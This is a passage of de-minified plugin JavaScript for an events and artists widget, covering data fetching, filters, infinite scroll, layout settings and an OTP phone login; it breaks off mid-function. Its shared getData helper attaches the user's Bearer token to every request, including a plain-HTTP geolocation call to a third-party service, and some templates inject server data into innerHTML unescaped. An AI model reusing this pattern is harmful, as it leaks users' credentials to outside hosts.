            start_date: ACC.Utils.generateUnixDate(null),
            exclude_private: 1,
            page_size: e || 12,
            action: n,
            nonce: o
        };
        return ACC.Fetch.fetchEntities(i, a, r, t);
    }
}, ACC.Fetch = {
    _autoload: [ [ "getEntities", !document.querySelectorAll(".pj-filters-apply").length ] ],
    triggerButton: "",
    triggerButtonText: "",
    triggerButtonTarget: "",
    disableActionsClass: ".wrap, .picklejar-events-template, .picklejar-load-events",
    loaderTemplate: '<div class="picklejar-loader"><div class="picklejar-loading"></div></div>',
    loadMoreTemplate: '<button class="picklejar-btn picklejar-btn-primary pj-loading-button picklejar-load-more-btn">Load More</button>',
    controller: null,
    signal: null,
    currentElement: null,
    generateAbortController: () => {
        ACC.Fetch.controller = new AbortController(), ACC.Fetch.signal = ACC.Fetch.controller.signal;
    },
    checkAbortSignal: () => {
        ACC.Fetch.controller && ACC.Fetch.clearAbortSignal(), ACC.Fetch.generateAbortController();
    },
    clearAbortSignal: () => {
        ACC.Fetch.controller && (ACC.Fetch.controller.abort("Canceling Previous Call"), 
        ACC.Fetch.controller = null, ACC.Fetch.signal = null);
    },
    getData: async (e = "", t = {}, n = {}, o = null) => {
        o && ACC.Fetch.checkAbortSignal();
        const i = Object.keys(t).length ? `${e}?${new URLSearchParams(t).toString()}` : e, r = {
            "Content-Type": "application/json",
            Accept: "application/json",
            Authorization: `Bearer ${ACC.Dashboard.getCookie("pj_validation_token") || ACC.Login.accessToken}`,
            "Cache-Control": "no-cache",
            Connection: "keep-alive"
        };
        return Object.assign(r, n), await fetch(i, {
            method: "GET",
            mode: "cors",
            cache: "no-cache",
            credentials: "same-origin",
            headers: r,
            signal: ACC.Fetch.signal
        });
    },
    postData: async (e = "", t = {}) => {
        return (await fetch(e, {
            method: "POST",
            mode: "cors",
            cache: "no-cache",
            credentials: "same-origin",
            headers: {
                "Content-Type": "application/json",
                Authorization: `Bearer ${ACC.Dashboard.getCookie("pj_validation_token") || ACC.Login.accessToken}`
            },
            redirect: "follow",
            referrerPolicy: "no-referrer",
            body: JSON.stringify(t),
            signal: ACC.Fetch.signal
        })).json();
    },
    updateLoadingButtonText: () => {
        ACC.Fetch.triggerButton && (ACC.Fetch.triggerButton.innerHTML !== ACC.Fetch.loaderTemplate && (ACC.Fetch.triggerButtonText = ACC.Fetch.triggerButton.innerHTML), 
        ACC.Fetch.triggerButtonText.includes("material-symbols-outlined") ? ACC.Fetch.triggerButton.innerHTML = ACC.Fetch.loaderTemplate : ACC.Fetch.triggerButtonText.includes(ACC.Fetch.loaderTemplate) || (ACC.Fetch.triggerButton.innerHTML = ACC.Fetch.triggerButtonText + ACC.Fetch.loaderTemplate));
    },
    showLoading: e => {
        let t = e;
        if (ACC.InfiniteScroll.enableInfiniteScroll = !1, e || (t = document.querySelectorAll("#picklejar-layout-example-preview .picklejar-item-row"), 
        ACC.Fetch.triggerButtonTarget && (t = document.querySelectorAll(ACC.Fetch.triggerButtonTarget))), 
        t.length) for (let e of t) e.innerHTML = ACC.Fetch.loaderTemplate;
        ACC.Fetch.updateLoadingButtonText(), e && ACC.InfiniteScroll.showInfiniteScrollLoader(e);
    },
    hideLoading: () => {
        if (ACC.Fetch.triggerButton.innerHTML = ACC.Fetch.triggerButtonText, ACC.Fetch.triggerButtonTarget = "", 
        ACC.InfiniteScroll.infiniteScrollLoader.length) for (const e of ACC.InfiniteScroll.infiniteScrollLoader) e.innerHTML = "";
        if (!document.querySelector("#picklejar-layout-example-preview")) {
            const e = document.querySelectorAll('.picklejar-infinite-scroll:not([data-infinite-scroll-enabled="true"])');
            if (e.length) {
                for (let t of e) t.setAttribute("data-infinite-scroll-enabled", "true"), t.classList.remove("picklejar-hidden");
                ACC.InfiniteScroll.infiniteScroll();
            }
        }
    },
    enableActions: e => {
        jQuery(ACC.Fetch.disableActionsClass).find("button, input, textArea , select").prop("disabled", !1), 
        ACC.Fetch.hideLoading(e);
    },
    disableActions: (e = null) => {
        ACC.InfiniteScroll.enableInfinityScroll = !1, document.querySelector("#wpbody") && jQuery(ACC.Fetch.disableActionsClass).find("button, input, textArea, select").prop("disabled", !0), 
        ACC.Fetch.showLoading(e);
    },
    getEntities: (e, t, n) => {
        if (e) ACC.Utils.getDataset(e, t, n); else {
            const e = document.querySelectorAll(".picklejar-load-events .picklejar-entities-row");
            if (e.length) for (let o of e) ACC.Utils.getDataset(o, t, n);
        }
    },
    queryEntities: (e, t, n, o) => {
        ACC.Fetch.disableActions(e);
        const i = {};
        let r, a;
        switch (e.dataset.pjEntity) {
          case "event":
            r = ACC.Events.fetchEvents(t, n), a = ACC.Messages.noEventsFoundMessage;
            break;

          case "artist":
            r = ACC.Artist.fetchArtists(t, n), a = ACC.Messages.noArtistsFoundMessage;
        }
        return r.then(e => (i.currentPage = e.headers.get("X-Pagination-Current-Page"), 
        i.totalPages = e.headers.get("X-Pagination-Page-Count"), e.json())).then(t => {
            try {
                let {success: r, data: l} = t;
                if (!0 === r) if (l.length) {
                    ACC.Utils.updateDataFilters(e, i, n);
                    const t = o;
                    let r = "";
                    if ("slider" === t.layout) {
                        r += ACC.Render.renderSliderTemplate(l, t);
                        const n = ACC.Swiper.sliders[ACC.Events.requestSliderId];
                        ACC.InfiniteScroll.loadMore && n ? (n.appendSlide(r), n.allowSlideNext = !0, n.allowTouchMove = !0, 
                        n.slideNext()) : (e.innerHTML = r, ACC.Swiper.initPicklejarSlider(null)), ACC.Events.requestSliderId = null;
                    } else r += ACC.Render.renderGridTemplate(l, t), ACC.InfiniteScroll.loadMore ? e.innerHTML += r : e.innerHTML = r;
                } else e.innerHTML = a; else ACC.Dashboard.showErrorNotification(t.error, "alert");
            } catch (e) {
                console.log("error", e), ACC.Dashboard.showErrorNotification(e, "alert");
            }
        }).catch(e => {
            console.log("error", e), ACC.Dashboard.showErrorNotification(e, "alert");
        }).finally(() => {
            ACC.Fetch.enableActions(e), ACC.InfiniteScroll.infiniteScrollLoader && (ACC.InfiniteScroll.enableInfiniteScroll = !0, 
            ACC.InfiniteScroll.loadMore = !1);
            const t = document.querySelectorAll("#event_parameters_settings_layout .picklejar-form-control input");
            if (t.length) for (const e of t) e.dispatchEvent(new Event("change"));
            ACC.InfiniteScroll.activeScrollId = ACC.InfiniteScroll.activeScrollId.filter(t => t !== e.id);
        });
    },
    fetchEntities: (e, t, n, o) => {
        n.Admin ? (ACC.Dashboard.getLocation(), ACC.Dashboard.coords.latitude && (t.lat = ACC.Dashboard.coords.latitude), 
        ACC.Dashboard.coords.longitude && (t.long = ACC.Dashboard.coords.longitude)) : Object.assign(t, n);
        const i = Object.assign(t, o || {});
        return ACC.Fetch.getData(e, i, {}, !0);
    }
}, ACC.FrontendFilters = {
    _autoload: [ "triggerModals", "triggerApplyFilters", [ "fetchFrontendCategoriesFilterOptions", document.querySelectorAll(".pj-filters-categories").length ] ],
    modalList: {},
    triggerModals: () => {
        const e = document.querySelectorAll(".picklejar-trigger-modal");
        for (const t of e) t.addEventListener("click", e => {
            const t = e.currentTarget.dataset.pjModal;
            if (t) {
                const e = document.querySelector(t);
                if (e) {
                    const n = ACC.FrontendFilters.modalList;
                    let o = "";
                    if (!ACC.FrontendFilters.modalList[t]) {
                        const i = new Modal({
                            el: e
                        });
                        n[o = t.replace("#", "")] = i, ACC.FrontendFilters.triggerClearModalFilters(e);
                    }
                    ACC.FrontendFilters.triggerModalEvents(o);
                }
            }
        });
    },
    triggerModalEvents: e => {
        const t = ACC.FrontendFilters.modalList;
        let n = [];
        t[e].on("show", e => {
            n = e.el.querySelectorAll(".picklejar-filters-genre:checked");
        }).on("dismiss", () => {
            console.log("close Modal");
            for (let e of n) e.checked = !0;
        }).on("hide", () => {
            console.log("apply Filters");
        }), t[e].show();
    },
    triggerClearModalFilters: e => {
        e.querySelector(".picklejar-clear-btn").addEventListener("click", () => {
            const t = e.querySelectorAll(".picklejar-filters-genre:checked");
            for (const e of t) e.checked = !1;
        });
    },
    triggerApplyFilters: () => {
        const e = document.querySelectorAll(".picklejar-btn-apply");
        for (const t of e) t.addEventListener("click", () => {
            const e = t.closest(".picklejar-modal").getAttribute("id");
            ACC.FrontendFilters.modalList[e].hide();
        });
    },
    fetchFrontendCategoriesFilterOptions: () => {
        ACC.FrontendFilters.updateSelectOptions([ "genre" ], ".pj-filters-category", pj_music_genre);
    },
    updateSelectOptions: (e, t, n) => {
        let o = 0, i = "";
        ACC.Fetch.disableActions();
        for (const r of e) {
            const {nonce: a, action: l, url: s} = n, c = {
                nonce: a,
                action: l,
                entity: r
            };
            ACC.Fetch.getData(s, c).then(e => e.json()).then(n => {
                if (!0 === n.success) {
                    const a = r.toLowerCase();
                    o++;
                    const l = n.output || n.data;
                    if (l) {
                        Object.keys(l).map(e => {
                            if (l[e].genreName) {
                                const t = `${r}-${e}`;
                                i += `\n                    <li class="picklejar-form-group picklejar-form-check-input">\n                        <label for="${t}">${l[e].genreName}</label>\n                        <input \n                            type="checkbox" \n                            class="picklejar-form-control picklejar-filters-${r}" \n                            id="${t}" \n                            value="${l[e].id}" \n                            name="[genre]"\n                          />\n                    </li>\n                `;
                            }
                        });
                        const n = document.querySelector(`.picklejar-filters-${a}`);
                        if (n && (n.innerHTML = i), o === e.length) {
                            const e = document.querySelectorAll(t);
                            if (e.length) {
                                const t = e[0];
                                t.innerHTML = i, t.value = t.dataset.selected || t.dataset.defaultValue, t.dispatchEvent(new Event("change"));
                                const n = document.querySelector(`.picklejar-entity-type-${r}-counter`);
                                n && (n.innerHTML = Object.entries(l).length.toString());
                            }
                        }
                    } else {
                        ACC.Dashboard.showWarningNotification({
                            message: "No results found"
                        });
                        const e = document.querySelector(`.picklejar-entity-type-${r}-counter`);
                        e && (e.innerHTML = "0");
                    }
                } else ACC.Dashboard.showErrorNotification({
                    message: n.message || n.error.message
                }, "alert");
            }).finally(() => {
                ACC.Fetch.enableActions(), ACC.Fetch.clearAbortSignal(), ACC.LayoutConfig.triggerEntities++, 
                ACC.LayoutConfig.triggerEntities === ACC.LayoutConfig.totalEntities && document.querySelector(".pj-filters-apply").click();
            });
        }
    }
}, ACC.InfiniteScroll = {
    _autoload: [],
    infiniteScrollActive: !1,
    enableInfiniteScroll: !0,
    loadMore: !1,
    throttleTimer: null,
    infiniteScrollLoader: [],
    infiniteScrollLoaderList: {},
    infiniteScrollLoaderGridList: [],
    activeScrollId: [],
    lastScrollPosition: 0,
    infiniteScroll: () => {
        if (!document.getElementById("picklejar-layout-example-preview")) {
            const e = document.querySelectorAll(".picklejar-grid-layout");
            if (ACC.InfiniteScroll.infiniteScrollLoader = document.querySelectorAll('.picklejar-infinite-scroll[data-infinite-scroll-enabled="true"]'), 
            e.length) if (e.length > 1) {
                const e = document.querySelectorAll(".picklejar-infinite-scroll.grid");
                for (let t of e) t.classList.remove("picklejar-infinite-scroll", "picklejar-hidden"), 
                t.classList.add("picklejar-load-more", "picklejar-text-center", "picklejar-form-group"), 
                t.innerHTML = ACC.Fetch.loadMoreTemplate;
                ACC.InfiniteScroll.infiniteScrollActive || (ACC.Dashboard.bindShowLoading(), ACC.InfiniteScroll.bindLoadMoreButton(), 
                ACC.InfiniteScroll.infiniteScrollActive = !0);
            } else {
                for (let e of ACC.InfiniteScroll.infiniteScrollLoader) {
                    if (e.classList.contains("grid")) {
                        const t = e.getAttribute("id");
                        ACC.InfiniteScroll.infiniteScrollLoaderList[t] = e, ACC.InfiniteScroll.infiniteScrollLoaderGridList.push(t);
                    }
                }
                window.addEventListener("scroll", ACC.InfiniteScroll.handleInfiniteScroll, {
                    passive: !0
                });
            }
        }
    },
    handleInfiniteScroll: () => {
        let e = document.documentElement.scrollTop || document.body.scrollTop;
        e > 0 && ACC.InfiniteScroll.lastScrollPosition <= e && !ACC.InfiniteScroll.infiniteScrollLoaderGridList.includes(ACC.InfiniteScroll.activeScrollId) && Object.values(ACC.InfiniteScroll.infiniteScrollLoaderList).forEach(e => {
            ACC.InfiniteScroll.isInViewport(e) && ACC.InfiniteScroll.enableInfiniteScroll && (ACC.InfiniteScroll.loadMore = !0, 
            ACC.Throttle.throttleFunction(ACC.Fetch.getEntities, ACC.Throttle.defaultThrottleTime, e));
        }), e >= ACC.InfiniteScroll.lastScrollPosition && (ACC.InfiniteScroll.lastScrollPosition = e);
    },
    bindLoadMoreButton: () => {
        const e = document.querySelectorAll(".picklejar-load-more-btn");
        for (const t of e) t.addEventListener("click", () => {
            ACC.Fetch.triggerButton = t;
            const e = t.closest(".picklejar-load-more").dataset.pjEntityTarget;
            ACC.InfiniteScroll.loadMore = !0, ACC.Events.getEvents(document.querySelector(e), null, null);
        });
    },
    removeInfiniteScroll: () => {
        ACC.InfiniteScroll.loader.remove(), window.removeEventListener("scroll", ACC.InfiniteScroll.handleInfiniteScroll);
    },
    isInViewport: e => {
        const t = e.getBoundingClientRect();
        return t.top > 0 && t.left >= 0 && t.bottom <= (window.innerHeight || document.documentElement.clientHeight) && t.right <= (window.innerWidth || document.documentElement.clientWidth);
    },
    showInfiniteScrollLoader: e => {
        const t = e.closest(".picklejar-load-events").querySelector("[data-infinite-scroll-enabled]");
        t && (t.innerHTML = ACC.Fetch.loaderTemplate);
    }
}, ACC.LayoutConfig = {
    _autoload: [ [ "bindAddReduce", document.querySelectorAll("input[type=number]").length ], [ "bindClearColor", document.querySelectorAll(".pj-clear-color").length ], "bindCloneTemplate", [ "bindDatePicker", document.querySelectorAll("input[type=date].pj-filters").length ], [ "bindUpdateFilters", document.querySelectorAll(".pj-filters-apply").length ], "bindStylingInputChanges", [ "bindSearchFilterField", document.querySelectorAll(".picklejar-filter-search-term-input").length ], [ "bindSelectDropdown", document.querySelectorAll(".picklejar-select-drop-down").length ], [ "bindSearchFilterFieldKeyUp", document.querySelectorAll(".picklejar-filter-search-term-input").length ], [ "bindTextAlignment", document.querySelectorAll(".picklejar-text-alignment").length ], [ "fetchArtistsAndBandsFilterOptions", document.querySelectorAll(".picklejar-filters-artists-band").length ], [ "fetchVenuesFilterOptions", document.querySelectorAll(".picklejar-filters-venue").length ], [ "fetchCategoriesFilterOptions", document.querySelectorAll(".pj-filters-category").length ], "saveAndReload" ],
    eventTemplate: null,
    totalEntities: 0,
    triggerEntities: 0,
    searchField: null,
    inputStylingValues: {
        ".pj-title-label-events": {
            function: "updateContent",
            target: ".picklejar-title",
            event: "keyup",
            defaultValue: "Events",
            property: "innerHTML"
        },
        ".pj-title-label-artist": {
            function: "updateContent",
            target: ".picklejar-title",
            event: "keyup",
            defaultValue: "Artists",
            property: "innerHTML"
        },
        ".pj-title-color": {
            function: "updateContent",
            target: ".picklejar-title",
            event: "change",
            defaultValue: "#999",
            property: "color"
        },
        ".pj-date-background-color": {
            function: "updateContent",
            target: ".picklejar-event-date",
            event: "change",
            defaultValue: "#999",
            property: "backgroundColor"
        },
        ".pj-date-text-color": {
            function: "updateContent",
            target: ".picklejar-event-date",
            event: "change",
            defaultValue: "#999",
            property: "color"
        },
        ".pj-avatar-profile-border-color": {
            function: "updateContent",
            target: ".picklejar-avatar",
            event: "change",
            defaultValue: "#999",
            property: "borderColor"
        },
        ".pj-avatar-profile-text-color": {
            function: "updateContent",
            target: ".picklejar-contact",
            event: "change",
            defaultValue: "#999",
            property: "color"
        },
        ".pj-slider-control-color": {
            function: "updateContent",
            target: ".picklejar-swiper-control",
            event: "change",
            defaultValue: "#999",
            property: "color"
        },
        ".pj-location-text-color": {
            function: "updateContent",
            target: ".picklejar-location",
            event: "change",
            defaultValue: "#FDA901",
            property: "color"
        },
        ".pj-items-to-show": {
            function: "updateGrid",
            target: ".picklejar-entity-column",
            event: "change",
            defaultValue: "12"
        }
    },
    bindAddReduce: () => {
        const e = document.querySelectorAll("input[type=number]");
        if (e.length) for (const t of e) {
            const e = t.closest(".picklejar-input-group");
            if (document.querySelectorAll(ACC.Swiper.sliderClass).length) {
                const e = document.querySelector("input[type=number].pj-items-to-show"), t = ACC.Swiper.slidesToShow;
                e.value = Math.ceil(e.value / t) * t, e.dispatchEvent(new Event("blur"));
            }
            if (e) {
                const n = e.querySelectorAll(".picklejar-add"), o = e.querySelectorAll(".picklejar-remove");
                n && n[0].addEventListener("click", () => ACC.LayoutConfig.updateInputNumber(t, "add")), 
                o && o[0].addEventListener("click", () => ACC.LayoutConfig.updateInputNumber(t, "minus")), 
                t.addEventListener("blur", () => ACC.LayoutConfig.updateInputNumber(t, "blur"));
            }
        }
    },
    bindClearColor: () => {
        const e = document.querySelectorAll(".pj-clear-color");
        if (e) for (let t of e) t.addEventListener("click", () => {
            const e = jQuery(t).closest(".picklejar-form-group").find(".picklejar-form-control"), n = e.data("default");
            e.val(n), e.trigger("change");
        });
    },
    bindCloneTemplate: () => {
        if (!ACC.LayoutConfig.eventTemplate) {
            const e = document.querySelector("#picklejar-preview .picklejar-entities-row");
            if (e) {
                const t = e.querySelector(".swiper-wrapper");
                ACC.LayoutConfig.eventTemplate = t ? t.innerHTML.toString() : e.innerHTML;
            }
        }
    },
    bindStylingInputChanges: () => {
        Object.keys(ACC.LayoutConfig.inputStylingValues).forEach(e => {
            const t = ACC.LayoutConfig.inputStylingValues[e], n = document.querySelectorAll(e);
            if (n.length) {
                n.forEach(e => {
                    e.addEventListener(t.event, n => {
                        const o = n.target.value || t.defaultValue;
                        ACC.LayoutConfig[t.function](e, t.target, o, t.property);
                    }), e.addEventListener("input", n => {
                        const o = n.target.value || t.defaultValue;
                        ACC.LayoutConfig[t.function](e, t.target, o, t.property);
                    });
                });
                const e = document.querySelector(".picklejar-slider-form-control");
                e && document.querySelectorAll(".picklejar-grid-layout").length && e.classList.add("picklejar-hidden");
            }
        });
    },
    bindUpdateFilters: () => {
        ACC.LayoutConfig.totalEntities = document.querySelectorAll(".pj-trigger-apply-filter").length;
        const e = document.querySelector(".pj-filters-apply");
        if (e) {
            let t = 12, n = {};
            const o = document.querySelector(".pj-items-to-show");
            o && (t = o.value), e.addEventListener("click", () => {
                ACC.Fetch.triggerButton = e;
                const o = document.querySelectorAll(".pj-filters");
                for (let e of o) {
                    const t = e.dataset.filter;
                    t && (!e.value || "start_date" !== t && "end_date" !== t ? n[t] = e.value : n[t] = ACC.Utils.generateUnixDate(e.value));
                }
                ACC.Fetch.getEntities(null, t, n);
            }), 0 === ACC.LayoutConfig.totalEntities && setTimeout(() => {
                e.click();
            }, 3500);
        }
    },
    bindSearchFilterField: () => {
        const e = document.querySelectorAll(".picklejar-search-entity-filter-form");
        if (e.length) for (let t of e) {
            const e = t.querySelector(".picklejar-search-filter-submit");
            e && e.addEventListener("click", () => {
                ACC.LayoutConfig.triggerSubmitFilterSearch();
            });
        }
    },
    bindSearchFilterFieldKeyUp: () => {
        const e = document.querySelectorAll(".picklejar-filter-search-term-input");
        if (e.length) for (let t of e) t.addEventListener("keyup", e => {
            ACC.LayoutConfig.searchField = e.target, ACC.Debounce.debounceFunction(ACC.LayoutConfig.triggerFilterSearch, ACC.Debounce.debounceTimeout);
        });
    },
    triggerFilterSearch: () => {
        const e = ACC.LayoutConfig.searchField.closest(".picklejar-search-entity-filter-form").querySelector(".picklejar-search-filter-submit");
        e && e.click();
    },
    triggerSubmitFilterSearch: () => {
        const e = document.querySelector(".picklejar-filter-search-term-input"), t = e.value.trim(), n = {
            [e.getAttribute("name")]: t
        };
        ACC.Fetch.getEntities(null, null, n);
    },
    bindDatePicker: () => {
        const e = document.querySelectorAll("input[type=date].pj-filters");
        for (const t of e) flatpickr(t, {
            altInput: !0,
            altFormat: "Y-m-d",
            dateFormat: "Y-m-d",
            minDate: "today"
        });
    },
    bindTextAlignment: () => {
        const e = document.querySelectorAll(".picklejar-text-alignment");
        if (e.length) for (const t of e) t.addEventListener("click", t => {
            for (const t of e) t.classList.remove("button-primary");
            const n = t.target;
            n.classList.add("button-primary");
            const o = document.querySelectorAll("h1.picklejar-title");
            for (const e of o) {
                const t = n.dataset.alignment;
                e.style.textAlign = t, n.closest(".picklejar-form-group").querySelector(".pj-title-alignment").value = t;
            }
        });
    },
    formatDate: e => {
        const t = new Date(e);
        let n = "" + (t.getMonth() + 1), o = "" + t.getDate(), i = t.getFullYear();
        return n.length < 2 && (n = "0" + n), o.length < 2 && (o = "0" + o), [ i, n, o ].join("-");
    },
    updateContent: (e, t, n, o) => {
        const i = document.querySelectorAll(t);
        i.length && i.forEach(e => {
            if ("innerHTML" === o) e.innerHTML = n; else {
                e.style[o] = n;
            }
        });
    },
    updateInputNumber: (e, t) => {
        const n = e.value;
        let o = n, i = 1;
        switch (document.querySelectorAll(ACC.Swiper.sliderClass).length && (i = ACC.Swiper.slidesToShow), 
        t) {
          case "add":
            o = parseInt(n) + i;
            break;

          case "minus":
            n - 1 > i - 1 && (o = n - i);
            break;

          case "blur":
            o = n;
        }
        n !== o && (e.value = Math.abs(o), e.dispatchEvent(new Event("change")));
    },
    updateGrid: e => {
        const t = parseInt(e.value), n = jQuery("#picklejar-layout-example-preview .picklejar-entities-row");
        if (n.length && t > 0) if (n.hasClass("picklejar-slider-layout")) {
            const e = n.find(".picklejar-slider");
            for (let n of e) {
                const e = jQuery(n);
                if (e.hasClass("swiper-initialized")) {
                    let n = e.find(".swiper-slide").length;
                    const o = ACC.Swiper.sliders;
                    switch (!0) {
                      case n < t:
                        for (;n < t; ) o.appendSlide(ACC.LayoutConfig.eventTemplate), n++;
                        break;

                      case n > t:
                        for (;n > t; ) n--, o.removeSlide(n);
                    }
                    o.update();
                }
            }
        } else {
            let e = 0;
            for (n[0].innerHTML = ""; e < t; ) n[0].insertAdjacentHTML("beforeend", ACC.LayoutConfig.eventTemplate), 
            e++;
        }
    },
    fetchArtistsAndBandsFilterOptions: () => {
        ACC.LayoutConfig.updateSelectOptions([ "Artists", "Bands" ], ".picklejar-filters-artists-band", pj_entities_url);
        const e = document.querySelector(".picklejar-filters-artists-band"), t = document.querySelector(".picklejar-filters-venue"), n = [ e ];
        if (t && n.push(t), n.length) for (const o of n) o.addEventListener("change", n => {
            const o = n.target, i = document.querySelector(".picklejar-filters-artists"), r = document.querySelector(".picklejar-filters-bands");
            i.value = null, r.value = null;
            const a = o.options.selectedIndex;
            switch (a >= 1 ? o.options[a].dataset.entity : "") {
              case "artists":
                i.value = o.value, t && (t.value = "");
                break;

              case "bands":
                r.value = o.value, t && (t.value = "");
                break;

              case "venues":
                r.value = "", i.value = "", e.value = "";
                break;

              default:
                r.value = "", i.value = "", e.value = "", t && (i.value = "");
            }
        });
    },
    fetchVenuesFilterOptions: () => {
        ACC.LayoutConfig.updateSelectOptions([ "Venues" ], ".picklejar-filters-venue", pj_entities_url);
    },
    fetchCategoriesFilterOptions: () => {
        ACC.LayoutConfig.updateSelectOptions([ "" ], ".pj-filters-category", pj_music_genre);
    },
    updateSelectOptions: (e, t, n) => {
        let o = 0, i = '<option data-entity=""></option>';
        ACC.Fetch.disableActions();
        for (const r of e) {
            const {nonce: a, action: l, url: s} = n, c = {
                nonce: a,
                action: l,
                entity: r
            };
            ACC.Fetch.getData(s, c).then(e => e.json()).then(n => {
                if (!0 === n.success) {
                    const a = r.toLowerCase();
                    o++;
                    const l = n.output || n.data;
                    if (l) {
                        Object.keys(l).map(e => {
                            l[e].genreName ? i += `<option value="${l[e].id}">${l[e].genreName}</option>` : i += `<option value="${e}" data-entity="${a}">${l[e]}</option>`;
                        });
                        const n = document.querySelector(`.picklejar-filters-${a}`);
                        if (n && (n.innerHTML = i), o === e.length) {
                            const e = document.querySelectorAll(t);
                            if (e.length) {
                                const t = e[0];
                                t.innerHTML = i, t.value = t.dataset.selected || t.dataset.defaultValue, t.dispatchEvent(new Event("change"));
                                const n = document.querySelector(`.picklejar-entity-type-${r}-counter`);
                                n && (n.innerHTML = Object.entries(l).length.toString());
                            }
                        }
                    } else {
                        ACC.Dashboard.showWarningNotification({
                            message: "No results found"
                        });
                        const e = document.querySelector(`.picklejar-entity-type-${r}-counter`);
                        e && (e.innerHTML = "0");
                    }
                } else ACC.Dashboard.showErrorNotification({
                    message: n.message || n.error.message
                }, "alert");
            }).finally(() => {
                ACC.Fetch.enableActions(), ACC.Fetch.clearAbortSignal(), ACC.LayoutConfig.triggerEntities++, 
                ACC.LayoutConfig.triggerEntities === ACC.LayoutConfig.totalEntities && document.querySelector(".pj-filters-apply").click();
            });
        }
    },
    saveAndReload: () => {
        const e = [ '[name="pj_artists_page[styles][layout]"]', '[name="pj_events_page[styles][layout]"]' ];
        for (const t of e) ACC.LayoutConfig.triggerSaveAndReload(t);
    },
    triggerSaveAndReload(e) {
        let t = document.querySelectorAll(e), n = document.querySelector(`${e}:checked`);
        if (t.length) for (const o of t) o.addEventListener("change", () => {
            const o = document.querySelector(`${e}:checked`).value;
            if (n.value !== o) if (confirm("Are you sure you want to update the layout. This action will save and reload the page?")) document.querySelector('.submitbox input[name="save"]').click(); else {
                for (const e of t) e.checked = !1;
                n.checked = !0;
            }
        });
    }
}, ACC.Login = {
    _autoload: [ [ "requestOTP", document.querySelectorAll("#generate-login-process").length ] ],
    confirmationToken: "",
    accessToken: "",
    mobilePhone: "",
    loading: !1,
    country: "US",
    timezone: "America/New_York",
    language: navigator.language || navigator.userLanguage,
    setLoading: e => {
        const t = jQuery(".picklejar-login");
        !0 === e ? t.addClass("picklejar-loading") : t.removeClass("picklejar-loading");
    },
    focusNextInput: e => {
        const {tabIndex: t, value: n} = e.target, o = parseInt(t, 10);
        if (1 === n.length && o < 6) {
            const e = document.querySelector(`input[tabindex="${o + 1}"]`);
            null !== e && e.focus();
        }
        6 === o && ACC.Login.submitOTPForm();
    },
    bindChangeInput: () => {
        jQuery(".number-input").on("change, keydown, keyup", function(e) {
            e.target.value = e.target.value.slice(0, 1), ACC.Login.focusNextInput(e);
        });
    },
    bindChangeEntityType: () => {
        const e = document.querySelectorAll(".picklejar-entity-type");
        for (let t of e) t.addEventListener("change", () => {
            for (let e of document.querySelectorAll(".pj-select-entity")) e.classList.add("hidden"), 
            e.querySelector("select").value = "";
            document.querySelector(`.pj-select-entity-${t.value}`).classList.remove("hidden");
        });
        const t = document.querySelectorAll(".pj-select-entity select");
        for (let e of t) e.addEventListener("change", () => {
            document.querySelector('[name="owner_id"]').value = e.value;
        });
        const n = jQuery("#entity-type");
        n.length && n.validate({
            errorClass: "picklejar-invalid",
            rules: {
                entity_type: {
                    required: !0
                },
                owner_id: {
                    required: !0
                }
            },
            submitHandler: e => {
                const t = document.querySelector('[name="name"]').value, n = document.querySelector('[name="owner_id"]').value, o = document.querySelector('[name="entity_type"]:checked').value;
                let i = "";
                switch (o) {
                  case "Artists":
                    i = "common\\models\\Artist";
                    break;

                  case "Venues":
                    i = "common\\models\\Venue";
                    break;

                  case "Admin":
                    i = "common\\models\\Users";
                }
                if (t && n && i) {
                    const e = {
                        owner_id: n,
                        owner_class: i,
                        name: t,
                        origin: window.location.origin
                    };
                    ACC.Login.obtainAuthKey(e, o);
                } else jQuery(e).valid();
                return !1;
            },
            errorPlacement: function() {
                return !1;
            },
            showErrors: function() {
                this.numberOfInvalids() ? (jQuery("#errorMessageBox span").html("Please select your user"), 
                this.defaultShowErrors()) : jQuery("#errorMessageBox span").html("");
            }
        });
    },
    getCurrentLocation: () => {
        ACC.Login.setLoading(!0), ACC.Fetch.getData("http://ip-api.com/json").then(e => {
            const {timezone: t, countryCode: n, status: o} = e;
            if (!o) return !1;
            t && (ACC.Login.timezone = t), n && (ACC.Login.country = n);
        }).catch(e => {
            console.log("error", e);
        }).finally(() => ACC.Login.setLoading(!1));
    },
    requestOTP: () => {
        ACC.Login.getCurrentLocation();
        const e = jQuery("#generate-login-process");
        e.validate({
            errorClass: "picklejar-invalid",
            rules: {
                phone_number: {
                    required: !0
                },
                country: {
                    required: !0
                },
                timezone: {
                    required: !0
                },
                language: {
                    required: !0
                }
            },
            submitHandler: function() {
                ACC.Login.confirmationToken = "";
                const {action: t, nonce: n, url: o} = generate_login_process;
                let i = ACC.Dashboard.serializeForm(e[0], t, n);
                i.country = ACC.Login.country, i.timezone = ACC.Login.timezone, i.language = ACC.Login.language, 
                ACC.Login.mobilePhone = document.getElementById("phone_number").value, ACC.Login.setLoading(!0), 
                ACC.Fetch.postData(o, i).then(e => {
                    try {
                        const {success: t, data: n} = e;
                        !0 === t ? (ACC.Login.confirmationToken = n.confirmationToken, ACC.Login.loadStep2()) : (ACC.Dashboard.showErrorNotification(e.error), 
                        ACC.Login.setLoading(!1));
                    } catch (e) {
                        ACC.Dashboard.showErrorNotification(e);
                    }
                }).catch(e => {
                    console.log("error", e);
                });
            }
        });
    },
    bindBackToStep1: () => {
        document.getElementById("back-to-step-1").addEventListener("click", () => {
            document.getElementById("picklejar-step-form").innerHTML = "", document.getElementById("#generate-login-process").reset(), 
            document.getElementById("step-1").classList.remove("hidden");
        });
    },
    bindOTPValidationSubmitHandler() {
        const e = jQuery("#otp-validation");
        e.length && e.validate({
            errorClass: "picklejar-invalid",
            rules: {
                number_0: {
                    required: !0
                },
                number_1: {
                    required: !0
                },
                number_2: {
                    required: !0
                },
                number_3: {
                    required: !0
                },
                number_4: {
                    required: !0
                },
                number_5: {
                    required: !0
                }
            },
            submitHandler: function() {
                ACC.Login.submitOTPForm();
            },
            errorPlacement: function() {
                return !1;
            },
            showErrors: function() {
                this.numberOfInvalids() ? (jQuery("#errorMessageBox span").html("Please fill all code inputs"), 
                this.defaultShowErrors()) : jQuery("#errorMessageBox span").html("");
            }
        });
    },
    loadStep2: () => {
        const {action: e, nonce: t, url: n} = pj_login_step_2;
        ACC.Fetch.getData(n, {
            action: e,
            nonce: t,
            confirmationToken: ACC.Login.confirmationToken,
            mobilePhone: ACC.Login.mobilePhone
        }).then(e => e.json()).then(e => {
            const {content: t, success: n} = e;
            try {
